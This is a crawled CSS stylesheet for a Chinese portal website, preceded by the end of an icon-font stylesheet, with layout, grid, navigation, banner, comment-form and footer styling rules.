  content: "\e65f";
}

.icon-kefu:before {
  content: "\e653";
}

.icon-zhiding:before {
  content: "\e615";
}

.icon-quotes-after:before {
  content: "\e601";
}

.icon-yinhao2:before {
  content: "\e600";
}

.icon-hot:before {
  content: "\e609";
}

.icon-hot1:before {
  content: "\e680";
}

.icon-shijian:before {
  content: "\e678";
}

.icon-liulan:before {
  content: "\e640";
}

.icon-yonghu:before {
  content: "\e60a";
}



--- FILE ---
content_type: text/css
request_url: http://www.qqjjsj.com/statics/css/qqjjsj/css/style.css
body_size: 9327
content:
html {font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body {margin:0;}
article,footer,header,section {display:block;}
a {background-color:transparent;}
a:active,a:hover {outline:0;}
button,input,select,textarea {color:inherit;font:inherit;margin:0;padding:0;outline:0;}
button {overflow:visible;}
button,select {text-transform:none;}
* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*:before,*:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
html {font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);margin:0;padding:0;}
body {font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#888;background-color:#F2F6FC;margin:0;padding:0;}
ul,li,dl,dd,dt,p {list-style:none;margin:0;padding:0;}
input,button,select,textarea {font-family:inherit;font-size:inherit;line-height:inherit;}
a {color:#333;text-decoration:none;}
a:hover,a:focus {color:#333;text-decoration:none;}
a:focus {outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}
img {vertical-align:middle;}
.container {margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px;}
@media (min-width:768px) {.container {width:730px;}
}
@media (min-width:992px) {.container {width:950px;}
}
@media (min-width:1200px) {.container {width:1280px;}
}
.row {margin-left:-10px;margin-right:-10px;color: white;}
.row .rowa{color: white;padding: 0px 11px;line-height: 23px;font-size: 1em;}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {position:relative;min-height:1px;padding-left:10px;padding-right:10px;}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {float:left;}
.col-xs-12 {/*width:100%;*/}
.col-xs-11 {width:91.66666667%;}
.col-xs-10 {width:83.33333333%;}
.col-xs-9 {width:75%;}
.col-xs-8 {width:66.66666667%;}
.col-xs-7 {width:58.33333333%;}
.col-xs-6 {width:50%;}
.col-xs-5 {width:41.66666667%;}
.col-xs-4 {width:33.33333333%;}
.col-xs-3 {width:25%;}
.col-xs-2 {width:16.66666667%;}
.col-xs-1 {width:8.33333333%;}
.col-xs-pull-12 {right:100%;}
.col-xs-pull-11 {right:91.66666667%;}
.col-xs-pull-10 {right:83.33333333%;}
.col-xs-pull-9 {right:75%;}
.col-xs-pull-8 {right:66.66666667%;}
.col-xs-pull-7 {right:58.33333333%;}
.col-xs-pull-6 {right:50%;}
.col-xs-pull-5 {right:41.66666667%;}
.col-xs-pull-4 {right:33.33333333%;}
.col-xs-pull-3 {right:25%;}
.col-xs-pull-2 {right:16.66666667%;}
.col-xs-pull-1 {right:8.33333333%;}
.col-xs-pull-0 {right:auto;}
.col-xs-push-12 {left:100%;}
.col-xs-push-11 {left:91.66666667%;}
.col-xs-push-10 {left:83.33333333%;}
.col-xs-push-9 {left:75%;}
.col-xs-push-8 {left:66.66666667%;}
.col-xs-push-7 {left:58.33333333%;}
.col-xs-push-6 {left:50%;}
.col-xs-push-5 {left:41.66666667%;}
.col-xs-push-4 {left:33.33333333%;}
.col-xs-push-3 {left:25%;}
.col-xs-push-2 {left:16.66666667%;}
.col-xs-push-1 {left:8.33333333%;}
.col-xs-push-0 {left:auto;}
.col-xs-offset-12 {margin-left:100%;}
.col-xs-offset-11 {margin-left:91.66666667%;}
.col-xs-offset-10 {margin-left:83.33333333%;}
.col-xs-offset-9 {margin-left:75%;}
.col-xs-offset-8 {margin-left:66.66666667%;}
.col-xs-offset-7 {margin-left:58.33333333%;}
.col-xs-offset-6 {margin-left:50%;}
.col-xs-offset-5 {margin-left:41.66666667%;}
.col-xs-offset-4 {margin-left:33.33333333%;}
.col-xs-offset-3 {margin-left:25%;}
.col-xs-offset-2 {margin-left:16.66666667%;}
.col-xs-offset-1 {margin-left:8.33333333%;}
.col-xs-offset-0 {margin-left:0%;}
@media (min-width:992px) {.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {float:left;}
.col-md-12 {width:100%;}
.col-md-11 {width:91.66666667%;}
.col-md-10 {width:83.33333333%;}
.col-md-9 {width:75%;}
.col-md-8 {width:66.66666667%;}
.col-md-7 {width:58.33333333%;}
.col-md-6 {width:50%;}
.col-md-5 {width:41.66666667%;}
.col-md-4 {width:33.33333333%;}
.col-md-3 {width:25%;}
.col-md-2 {width:16.66666667%;}
.col-md-1 {width:8.33333333%;}
.col-md-pull-12 {right:100%;}
.col-md-pull-11 {right:91.66666667%;}
.col-md-pull-10 {right:83.33333333%;}
.col-md-pull-9 {right:75%;}
.col-md-pull-8 {right:66.66666667%;}
.col-md-pull-7 {right:58.33333333%;}
.col-md-pull-6 {right:50%;}
.col-md-pull-5 {right:41.66666667%;}
.col-md-pull-4 {right:33.33333333%;}
.col-md-pull-3 {right:25%;}
.col-md-pull-2 {right:16.66666667%;}
.col-md-pull-1 {right:8.33333333%;}
.col-md-pull-0 {right:auto;}
.col-md-push-12 {left:100%;}
.col-md-push-11 {left:91.66666667%;}
.col-md-push-10 {left:83.33333333%;}
.col-md-push-9 {left:75%;}
.col-md-push-8 {left:66.66666667%;}
.col-md-push-7 {left:58.33333333%;}
.col-md-push-6 {left:50%;}
.col-md-push-5 {left:41.66666667%;}
.col-md-push-4 {left:33.33333333%;}
.col-md-push-3 {left:25%;}
.col-md-push-2 {left:16.66666667%;}
.col-md-push-1 {left:8.33333333%;}
.col-md-push-0 {left:auto;}
.col-md-offset-12 {margin-left:100%;}
.col-md-offset-11 {margin-left:91.66666667%;}
.col-md-offset-10 {margin-left:83.33333333%;}
.col-md-offset-9 {margin-left:75%;}
.col-md-offset-8 {margin-left:66.66666667%;}
.col-md-offset-7 {margin-left:58.33333333%;}
.col-md-offset-6 {margin-left:50%;}
.col-md-offset-5 {margin-left:41.66666667%;}
.col-md-offset-4 {margin-left:33.33333333%;}
.col-md-offset-3 {margin-left:25%;}
.col-md-offset-2 {margin-left:16.66666667%;}
.col-md-offset-1 {margin-left:8.33333333%;}
.col-md-offset-0 {margin-left:0%;}
}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after {content:" ";display:table;}
.clearfix:after,.container:after,.container-fluid:after,.row:after {clear:both;}
.center-block {display:block;margin-left:auto;margin-right:auto;}
.pull-right {float:right !important;}
.pull-left {float:left !important;}
.hide {display:none !important;}
.show {display:block !important;}
.invisible {visibility:hidden;}
.hidden {display:none !important;}
.header{width:100%; height:80px;background:#fff;}
/* banner start */.swiper-container1 {height:300px;margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}
.thbn-title {position:absolute;width:100%;bottom:0px;left:0;background-color:#000;color:#fff;font-size:14px;opacity:0.5;height:44px;line-height:44px;box-sizing:border-box;padding:0 10px;}
.thbn-title span {display:block;width:85%;text-overflow:ellipsis;white-space:nowrap;transition:0.3s ease-out;overflow:hidden;text-align:left;}
.thbanner-img-height {height:358px;}
.swiper-button-next,.swiper-button-prev {color:#fff;opacity:0.5;}
.swiper-button-next:hover,.swiper-button-prev:hover {color:#f2f5f7;opacity:1;}
/* banner end */
.th_header {height:auto;width:100%;box-shadow:0px 1px 10px rgba(0,0,0,0.08);z-index:100;top:0;opacity:1;overflow: hidden;}
.w310{width:310px;}
.th_padding {padding-left:0;padding-right:0;}
.th_img {width:100%;object-fit:cover;}
.pclogo {width:260px;}
.pclogo a {display:block;width:100%;height:100%;line-height:80px;font-size:22px;font-weight:600; color: #da1f2e; margin-top:15px;}
.pclogo a img {display:block;width:100%;height:100%;}
.moblogo{ display:none;}
.th_header_c1 {background:#1dac64;}
.th_header_c2 {background:#303133;}
.th_header_c3 {background:#1c79c1;}
.th_header_c4 { background: #da1f2e;}
.th_nav li {float:left;position:relative;}
.th_nav li a {color:#fff;display:inline-block;padding:0 8px;font-size:15px;position:relative;z-index:2;min-width:68px;height:59px;line-height:59px;text-align:center;transition:0.4s ease-out;}
.th_nav li:hover ul {display:block;}
.th_nav li ul {display:none;overflow:hidden;background:#da1f2e;}
.th_nav li ul li {float:none;}
.th_nav_c1 li a.on {background-color:#158e51;}
.th_nav_c2 li a.on {background-color:#212223;}
.th_nav_c3 li a.on {background-color:#00468c;}
.th_nav_c4 li a.on {background-color:#c21b29;}
.th_nav_c1 li a:hover {background-color:#158e51;}
.th_nav_c2 li a:hover {background-color:#212223;}
.th_nav_c3 li a:hover {background-color:#00468c;}
.th_nav_c4 li a:hover {background-color:#c21b29;}
.th_cl1 {color:#1dac64;font-weight:bold;}
.th_cl2 {color:#000;font-weight:bold;}
.th_cl3 {color:#1c79c1;font-weight:bold;}
.th_cl4 { color: #da1f2e;font-weight:bold;}
.th_bg1 {background-color:#67C23A;transition:0.3s ease-out;}
.th_bg2 {background-color:#303133;transition:0.3s ease-out;}
.th_bg3 {background-color:#409EFF;transition:0.3s ease-out;}
.th_bg4 {background-color:#da1f2e;transition:0.3s ease-out;}
.th_bg1:hover {background-color:#1dac64;}
.th_bg2:hover {background-color:#000;}
.th_bg3:hover {background-color:#00468c;}
.th_bg4:hover {background-color:#c21b29;}
.th_tag1 a:hover {background-color:#1dac64;}
.th_tag2 a:hover {background-color:#212223;}
.th_tag3 a:hover {background-color:#409EFF;}
.th_tag4 a:hover {background-color:#da1f2e;}
.th_nav_con {background-color:#fff;height:40px;border:1px solid #eee;box-sizing:border-box;border-top:none;box-shadow:0px 1px 5px rgba(0,0,0,0.08);}
.th_nav_con ul li {float:left;line-height:40px;margin-left:15px;color:#333;}
.th_search {float: right;line-height:80px;margin-top: 25px;}
.th_search i {color:#fff;font-size:22px;}
.th_top {margin-top:20px;}
.th_banner {height:360px;}
.banner_height {height:360px;}
.aaa {background-color:#fff;height:709px;border:1px solid #eee;box-sizing:border-box;}
.thleftcon {width:100%;background:#fff;box-sizing:border-box;overflow:hidden;}
.thwenzhang {border-top:1px solid #f0f0f0;background-color:#f8f8f8;}
.thleftbt {height:28px;line-height:28px;background:#fff;position:relative;box-sizing:border-box;font-size:18px;overflow: hidden;}
.thleftbt span {margin-left:15px;font-weight:bold;}
.thleftbt::before {content:"";display:block;position:absolute;left:-2px;top:35%;width:4px;height:30%;border-radius:5px;}
.listMore {position:absolute;top:0px;right:10px;}
.th-5 {padding:10px 0px;background:#fff;}
.th-5 li {line-height:36px;height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0px 10px;}
.th_toutiao_li li:nth-child(6) {border-bottom:1px dashed #eee;margin-bottom:10px;}
.bottom1 {width:30%;float:left;position:relative;}
.bottom2 a {font-weight:normal;display:block;height:20px;line-height:20px;overflow:hidden;width:100%;white-space:nowrap;transition:0.3s ease-out;text-align:left;text-overflow:ellipsis;font:700 15px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;}
.bottom2_info {line-height:20px;overflow:hidden;font-size:12px;color:#999;margin-top:5px;white-space:normal;}
.banner_bottom {height:100px;}
.th-5 li.th_li {height:100px;/* margin-bottom:15px;*/}
.th-5 li.th_cat {height:110px;border-bottom: 1px dashed #eee;padding-top: 10px;}
.cart_img_height {height:150px;}
.th-5 .date {float:right;color:#bbb;}
.th-5 li i {display:inline-block;margin-right:5px;opacity:0.5;}
.thsec1::before {background-color:#1dac64;}
.thsec2::before {background-color:#303133;}
.thsec3::before {background-color:#409EFF;}
.thsec4::before { background-color: #F56C6C;}
.listMore a {font-size:14px;color:#999;transition:0.3s ease-out;}
.listMore span {font-weight:400;font-size:14px;color:#999;transition:0.3s ease-out;}
.th_hover_a1:hover {color:#1dac64;}
.th_hover_a2:hover {color:#999;}
.th_hover_a3:hover {color:#409EFF;}
.th_hover_a4:hover {color:#da1f2e;}
.thhotnews_con {padding:0px 10px;}
.thhotnews_con dl:nth-child(1) {margin-bottom:10px;}
.thhotnews_con dl {border-bottom:1px dashed #eee;padding-bottom:10px;}
.thhotnews_con dl dt a {font-weight:normal;display:block;height:25px;line-height:25px;overflow:hidden;width:100%;white-space:nowrap;transition:0.3s ease-out;text-align:center;text-overflow:ellipsis;font:700 16px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;}
.thhotnews_con dl dd {height:44px;line-height:22px;overflow:hidden;font-size:12px;color:#999;margin-top:5px;}
.icon_yin {opacity:0.5;}
.th_ad3 {overflow:hidden;}
.th_ad3 img {width:100%;height:auto;}
/*=====æ¸å˜æ‰«å…‰=====*/.gradient {background-image:-webkit-linear-gradient(-30deg,#539FF1,#f00 30%,#002DBF 70%,#539FF1);-webkit-text-fill-color:transparent;-webkit-background-clip:text;-webkit-background-size:200% 100%;-webkit-animation:text-background-animation 2s infinite linear;}
@-webkit-keyframes text-background-animation {0% {background-position:20% 0}
100% {background-position:-120% 0}
}
@keyframes text-background-animation {0% {background-position:20% 0}
100% {background-position:-120% 0}
}
.th_login {background-color:#fff;padding:0px 10px;box-sizing:border-box;border:1px solid #fff;overflow:hidden;padding-bottom:15px;}
.th_login_info {margin-top:15px;overflow:hidden;}
.jsimg-toux {height:60px;width:60px;border:5px solid #f2f5f7;border-radius:40px;}
.th_login_dec {margin-left:10px;margin-top:10px;}
.th_login_btn {margin-top:10px;}
.th_login_btn a {border-radius:2px;box-shadow:0 1px 1px #DDDDDD;color:#FFFFFF;display:block;font-weight:bold;height:30px;line-height:30px;overflow:hidden;text-align:center;width:45%;}
.thliorder1 {padding-bottom:15px;/* border:1px solid #f0f0f0;*/  position:relative;z-index:1;box-sizing:border-box;margin:5px;padding:10px;border-radius:1px;transition:0.3s ease-out;overflow:hidden;background-color:#fff;}
.thliorder1:hover {background-color:#f2f5f7;}
.thliorder1_title {overflow:hidden;height:22px;margin-top:5px;}
.thliorder1_title span {float:left;}
.thtime {float:right;height:22px;line-height:22px;font-size:12px;color:#999;}
.thliorder1_title span a {display:inline-block;color:#fff;width:70px;height:22px;line-height:22px;font-size:12px;text-align:center;border-radius:10px;overflow:hidden;}
.daodu {margin-top:10px;}
.daodu a {height:25px;line-height:25px;overflow:hidden;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:0.3s ease-out;color:#464646;font-weight:bold;font:700 14px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;}
.gundong-img-height {height:165px;}
.daoducon {color:#999;height:44px;line-height:22px;overflow:hidden;font-size:12px;margin-top:6px;}
.thinfo {color:#999;height:22px;line-height:22px;overflow:hidden;font-size:12px;margin-top:6px;}
.th_list {background-color:#fff;margin-left:0px;margin-right:0px;padding-bottom:10px;}
.tupian {overflow:hidden;}
.tupian_a {position:relative;display:block;}
.tupian_top {margin-top:20px;}
.tupian1 {height:480px;}
.tupian2 {height:230px;}
.tupian2_1,.tupian2_2 {width:48%;height:230px;}
.tupian_info {width:100%;overflow:hidden;position:absolute;bottom:0px;left:0px;background-color:#000;opacity:0.7;color:#fff;height:40px;line-height:40px;overflow:hidden;padding:0px 5px;}
.gundongimg {border:1px solid #fff;box-sizing:border-box;overflow:hidden;}
.gundongimg a img {transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;-o-transition:all 0.3s;}
.gundongimg a:hover img {transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);}
.th-8 {background:#fff;overflow:hidden;}
.th-8 li {float:left;margin-right:5px;line-height:25px;}
.th-8 li a {color:#999;transition:0.3s ease-out;}
.th-8 li a:hover {color:#333;}
@media only screen and (min-width:959px) {.footer1 {display:none}}
.footer1 {width:100%;background:#127905;padding-top:10px;padding-bottom:10px;color:#ccc;font-size:12px;margin-top:10px;}
.footcon1 dt {font-size:14px;margin-bottom:15px;color:#f2f5f7;}
.footcon1 dd {line-height:20px;color:#8a8a8a;height:103px;overflow:hidden;}
.footcon1 dd.footlianx {height:25px;line-height:25px;}
.footcon1 dd.footlianx span {color:#3297fc;font-size:14px;}
.footcon1 dd i {margin-right:10px;}
.footcon2 dt {font-size:14px;margin-bottom:15px;color:#f2f5f7;text-align:center;}
.footcon2 dd {line-height:20px;height:20px;color:#8a8a8a;overflow:hidden;text-align:center;}
.footcon2 dd a {line-height:20px;height:20px;color:#8a8a8a;transition:0.3s ease-out;}
.footcon2 dd a:hover {color:#f2f5f7;}
.footewm {width:103px;height:103px;border:1px solid #585858;margin:0 auto;margin-top:10px;box-sizing:border-box;padding:5px;border-radius:5px;}
.footer2 {background:#292929;padding:10px 0;text-align:center;overflow:hidden;color:#9c9c9c;font-size:12px;}
.footer2 a {color:#9c9c9c}
.pheaderpad {height:60px;}
/* fixed top */.thgotop {position:fixed;left:50%;margin-left:640px;bottom:100px;z-index:99;}
.thgotop ul li {width:40px;height:40px;background:#fff;margin-top:10px;box-shadow:0px 1px 10px rgba(0,0,0,0.08);border:1px solid #fff;border-radius:4px;box-sizing:border-box;cursor:pointer;}
.ditop {cursor:pointer;text-align:center;vertical-align:middle;transition:0.3s ease-out;position:relative;}
.ditop:hover {border:1px solid #fff;color:#fff;}
.ditop i {display:inline-block;margin-top:5px;font-size:20px;color:#000;}
.ditop span {display:none;font-size:12px;width:30px;margin:0 auto;margin-top:3px;}
.ditop:hover i {display:none;}
.ditop:hover span {display:block;}
.ditopcon {position:absolute;width:160px;bottom:-50px;left:-163px;box-shadow:0px 1px 10px rgba(0,0,0,0.08);border:1px solid #fff;border-radius:4px;box-sizing:border-box;transition:0.3s ease-out;display:none;padding:10px;background-color:#fff;}
.ditop-top {margin-top:10px;}
.ditop-qq-img {width:35px;height:35px;margin:0 auto;}
.ditop-qq-btn {overflow:hidden;margin:10px 0px 0px 0px;}
.ditop-qq-btn img {margin-bottom:8px;}
.ditop-qq-height {height:35px;}
.ditop-time {color:#999;font-size:12px;line-height:25px;border-bottom:1px solid #f0f0f0;padding-bottom:10px;}
.ditop-tel {color:#3297fc;font-size:18px;line-height:30px;}
.ditop-email {color:#FF5151;font-size:12px;line-height:25px;}
.isnight .yewan {display:none;}
.isnight .baitian {display:block;}
.style-night {background-color:#444;}
.baitian {display:none;}
.ditop:hover .ditopcon {display:block;color:#999;font-size:14px;}
.topthewm {width:100px;height:100px;border:1px solid #f0f0f0;margin:0 auto;margin-top:10px;box-sizing:border-box;padding:5px;border-radius:5px;}
.thtu3,.thtu4 {margin-top:17px;}
.tab_title {line-height:35px;background:#fff;margin:15px 0px 0px 0px;padding-left:10px;}
.th_category {position:relative;}
.th_category_info {position:absolute;bottom:0px;left:0;width:100%;background-color:#000;opacity:0.7;padding:10px 10px;}
.th_category_info a,.cat_pt a {color:#fff;}
.cat_pt {position:absolute;top:0;left:0; background-color: #000;opacity:0.7;line-height:20px;padding:5px;}
.th-7 {background:#fff;overflow:hidden;padding:15px 15px 10px 15px;}
.th-7 li {float:left;margin-right:6px;width:30%;text-align:center;}
.th-7 li a {display:inline-block;border-radius:2px;width:100%;height:30px;line-height:30px;box-sizing:border-box;border-radius:2px;padding:0px 5px;overflow:hidden;border:1px solid #f0f0f0;background-color:#f2f5f7;font-size:12px;color:#999;transition:0.3s ease-out;}
.th-7 li a:hover {color:#fff;}
/* page 配置 */.th_page {background-color:#fff;text-align:center;line-height:40px;}
.th_page .page {margin:0 2px;}
.th_page a {background-color:#999;color:#fff;padding:5px 10px;transition:0.3s ease-out;}
.th_page span.now-page {padding:5px 10px;color:#fff;}
.th_page_color1 a:hover {background-color:#1dac64;}
.th_page_color2 a:hover {background-color:#000;}
.th_page_color3 a:hover {background-color:#409EFF;}
.th_page_color4 a:hover {background-color:#F56C6C;}
.th_page_color1 span.now-page {background-color:#1dac64;}
.th_page_color2 span.now-page {background-color:#000;}
.th_page_color3 span.now-page {background-color:#409EFF;}
.th_page_color4 span.now-page {background-color:#F56C6C;}
/* page 配置 */.thjingxuan_sec {overflow:hidden;background-color:#fff;padding:20px;}
.detail-title {color:#333;font:700 18px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;text-align: center;}
.detail-icon {margin-top:20px;font-size:14px;text-align: center;padding-bottom: 10px;border-bottom:1px dashed #eee}
.meta span{color: black;}
.detail-icon p span {margin-right:10px;}
.detail-con {font-size:16px;margin-top:20px;color:#333;line-height:30px;}
.detail-con img {max-width:100%;height:auto!important}
.detail-con p {color:#333;margin-bottom:15px;}
.umCopyright {line-height:22px;display:inline-block;padding:10px 15px;font-size:12px;color:#9ca0ad;background:#f6f7fa;border:1px dashed #e3e5ec;width:100%;margin:25px 0 0;}
.detail-arr {margin-top:20px;border-top: 1px dashed #eee;}
.detail-arr-left,.detail-arr-right {color:#bbb;line-height:30px;}
.detail-arr-left a,.detail-arr-right a,.detail-tags a {transition:0.3s ease-out;}
.detail-tags {margin-top:20px;}
/* 评论 */ul.msg {width:100%;margin:10px 0 20px 0;padding:5px 0px;text-align:left;list-style-position:outside;table-layout:fixed;word-wrap:break-word;}
.tbname {height:35px;line-height:35px;font-size:16px;background:#f6f7fa;padding-left:20px;border-left:4px solid #080808}
li.msgname {padding:0 0 10px 0px;font-size:14px;vertical-align:middle;color:#9ca0ad;height:45px;}
li.msgname a {color:#9ca0ad;}
li.msgurl {text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em;}
.mtb17{ margin-bottom:17px;}
.commentname {float:left;}
.th-mp1,.th-mp2 {margin:0px;}
.th-mp1 {height:40px;line-height:40px;}
.th-mp2 {font-size:14px;color:#777;}
li.msggravatar {display:block;float:left;margin-right:5px;}
li.msgarticle {list-style-position:outside;padding:10px;margin:0;border-bottom:1px solid #eaeaea;}
li.msgtime {padding:5px 0 0 0;font-weight:normal;font-size:0.8em;}
img.avatar {float:left;margin-right:15px;width:40px;height:40px;border-radius:50%;box-shadow:0 0 4px 0 rgba(0,0,0,.1);border:2px solid #fff;}
ul.msg ul.msg {padding:10px 0 0 0;margin:20px 0 0 0;border-top:1px solid #eaeaea;border-bottom:none;}
ul.msg ul.msg li.msgarticle {padding-bottom:0px;border-bottom:0px solid #eaeaea;}
ul.msg ul.msg li.msgname {padding:0px;}
#txaArticle {position:relative;z-index:1;padding:5px;height:100px;min-height:14px;margin:0;resize:none;outline:0;width:100%;min-width:100%;border:1px solid rgba(227,229,236,.4);background:#f8f8fc;border-radius:0rem;font-size:14px;line-height:1.6;}
.th-ulmsg {overflow:hidden;margin-bottom:10px;}
.th-ulmsg li {margin-top:10px;}
input.text {border-radius:0;transition:all .35s ease 0s;line-height:38px;height:38px;width:100%;padding:0 10px;border:1px solid rgba(227,229,236,.4);background:#f8f8fc;}
input.text:focus,#txaArticle:focus {border:1px solid #7cbeff;}
.button {display:inline-block;height:38px;line-height:38px;padding:0 20px;background-color:#67C23A;transition:0.3s ease-out;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border:0;border-radius:2px;cursor:pointer;opacity:.9;filter:alpha(opacity=90);vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;}
.comment {font-size:16px;line-height:25px;color:#333;}
.th_search input:nth-child(1) {background: 0 0;border: none;color: #333;font-size: 14px;width: 396px;height: 38px;line-height: 38px;padding: 0 15px 0 10px;background-color:#f9f9f9;border: 2px solid; border-color: #da1f2e; border-right:none;}
.th_search input:nth-child(2) {border-radius: 0;border-top-right-radius: 3px;border-bottom-right-radius: 3px;box-shadow: 0 0 3px rgba(0,0,0,.05);color: #fff;font-weight: 400;width: 54px;height: 38px;line-height: 38px;text-align: center;-webkit-backface-visibility: hidden;outline: none;cursor: pointer; border:none; background-color: #f33;margin-left: -4px;}
/* wap menu start */.th_icon {display:none;position:absolute;top:15px;right:10px;box-sizing:border-box;width:2em;height:2em;background-color:#fff;border-radius:.3em;}
.th_icon:before {box-sizing:border-box;content:"";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:1.2em;height:.15em;background-color:#000;}
.th_icon:after {box-sizing:border-box;content:"";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:1.2em;height:.9em;border-width:.15em;border-style:solid none;border-color:#000;}
/* wap menu end */.wap_none {}
@media only screen and (min-width:320px) and (max-width:992px) {.wap_top,.thtu1,.thtu2 {margin-top:20px;}
.wap_none,.th_search {display:none;}
.logo_height {width:50%;}
.th_icon {display:block;}
.wap_con {padding-left:0px;margin-top:-60px;}
.wap_nav {background:#23262E;position:fixed;z-index:1111;width:0px;transition:width 1s;-webkit-transition:width 1s;/* Safari */    float:left;height:100%;overflow:hidden;}
.wap_nav li {float:none;line-height:25px;font-size:14px;color:rgba(255,255,255,.7);background:#393e48;padding:10px;border-bottom:1px solid #4c515d;text-align:left;}
.wap_nav li a {padding:0;height:25px;line-height:25px;text-align:left;color:rgba(255,255,255,.7);}
.wap_nav li a:hover {}
.wap_nav li ul {}
.wap_nav li ul li {}
.th_nav_c4 li a.on {background-color:#393e48;width:100%;}
.mouk {width:100%;height:100%;background:#000;position:fixed;z-index:111;top:0px;left:0px;opacity:0.5;display:none;}
}
.showpage {background-color:#fff;margin-top:20px;padding:10px;}
.pcd_ad {display:block;}
.mbd_ad {display:none}
@media(max-width:1200px) {.th-5 li.th_cat {height:120px;}
}
@media(max-width:768px) {.pcd_ad {display:none !important;}
.mbd_ad {display:block !important;}
.th-5 li.th_cat {height:100px;}
.header{ background: #da1f2e; height:60px;}
.logo{width:100%;text-align:center;}
.logo a{color:#fff; line-height:60px;}
}
.video {position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}
.video iframe,.video object,.video embed {position:absolute;top:0;left:0;width:100%;height:100%;}
.meihua_1 {display:block;margin-top:10px;padding:5px 10px;background-color:#ea4c89;color:#FFF;font-weight:bold;font-size:18px;font-family:"Microsoft Yahei","Helvetica Neue",Helvetica,Arial,sans-serif;}
.meihua_2 {background-color:#fff;margin-bottom:20px;box-shadow:0 1px 2px rgba(15,39,65,0.1);font-family:"Microsoft Yahei","Helvetica Neue",Helvetica,Arial,sans-serif;}
.meihua_2 .meihua_2_1 {height:auto;overflow:hidden;background-color:#FFF;border:1px solid #DDDDDD;border-width:1px 1px 1px 1px;padding:20px;}
.meihua_2 .meihua_2_1 p {margin:5px auto!important;}
.meihua_2 .meihua_2_1 .meihua_btn {float:left;border:1px solid #8a8a8a;font-size:14px;height:36px;line-height:36px;padding-left:40px;margin:10px 10px 0 0;overflow:hidden;border-radius:2px;background:url(../images/30.png) no-repeat 5px 3px #4abd96;border:1px solid #4abd96;color:#FFF;text-decoration:none;padding-right:10px;}
.meihua_2 .meihua_2_1 .meihua_btn i {margin-right:5px}
.meihua_2 .meihua_2_1 .meihua_btn:hover {background-color:#3169b0}
.short-btn {float:left;border:1px solid #8a8a8a;font-size:14px;height:36px;line-height:36px;padding-left:40px;margin:10px 10px 0 0;overflow:hidden;border-radius:2px;background:url(../images/10.png) no-repeat 5px 3px #4abd96;border:1px solid #4abd96;text-decoration:none;color:#FFF!important;padding-right:10px;text-decoration:none;}
.short-btn:hover {background-color:#3169b0}
.masthead .container {position:relative}
.main-nav {border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding-top: 15px;width: 1260px;}
.main-nav:after {content:" ";clear:both;display:block}
.main-menu {float:left;margin-left:23px;padding-left:10px;position:relative;overflow:hidden}
.main-menu:before {background-color:#e5e5e5;content:" ";display:block;width:1px;height:100%;position:absolute;bottom:9px;left:0}
.main-menu:after {content:" ";clear:both;display:block}
.main-menu.first-menu {margin-left:-14px;padding-left:0}
.main-menu.first-menu:before {content:none}
.main-menu li {float:left;line-height:1}
.main-menu li.new {clear:left;font-weight:700}
.main-menu li:first-child {font-weight:700}
.main-menu li a {color:#333;display:inline-block;font-size:14px;padding:0 0 10px 14px}
.main-menu li li {display:none}
.clear {clear:both}
.recent-content {position:relative}
.recent-content .thumbnail-link {line-height:.5}
.recent-content .widget_ad {line-height:1;position:relative;text-align:center}
.recent-content .widget_ad .widget-title {display:none}
.recent-content .widget_ad img {line-height:.5}
.recent-content .content-ad {text-align:center}
.recent-content .content-ad .adwidget {line-height:1}
.recent-content .content-ad .adwidget img {line-height:.5;}
.home .recent-content .widget_ad {margin-bottom:20px}
.content-loop .widget_ad {border-bottom:1px solid #e9e9e9;padding:20px 0 20px}
.home-column {margin-bottom:25px}
.home-content {float:left;width:940px;background: #fff;}
.home-right {float:right;width:300px}
.home-right img.wp-post-image {height:80px;}
.home-content-right {background: #fff;}
.home-content-right .section-heading {background-color:#fff;border-bottom:1px solid #e9e9e9;font-size:15px;overflow: hidden;}
.home-content-right .section-heading h3{ margin:0; padding:0;}
